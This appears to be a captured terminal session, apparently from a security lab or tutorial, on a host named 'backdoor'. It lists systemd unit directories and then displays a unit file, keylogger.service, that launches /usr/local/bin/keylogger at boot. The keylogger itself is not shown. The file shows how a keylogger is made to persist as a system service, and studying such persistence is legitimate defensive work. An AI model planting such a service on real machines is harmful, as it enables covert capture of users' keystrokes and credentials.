 dbus-org.freedesktop.ModemManager1.service network-online.target.wants
dbus-org.freedesktop.nm-dispatcher.service paths.target.wants
dbus-org.freedesktop.thermald.service printer.target.wants
default.target.wants shutdown.target.wants
display-manager.service sockets.target.wants
display-manager.service.wants suspend.target.wants
final.target.wants sysinit.target.wants
getty.target.wants syslog.service
graphical.target.wants timers.target.wants
hibernate.target.wants
root@backdoor:/etc/systemd/system# less keylogger.service
[Unit]
Description=Keylogger Service
ConditionFileIsExecutable=/usr/local/bin/keylogger
[Service]
Type=simple
ExecStart=/usr/local/bin/keylogger
TimeoutSec=0
StandardOutput=tty
RemainAfterExit=yes
[Install]
WantedBy=multi-user.target
(END)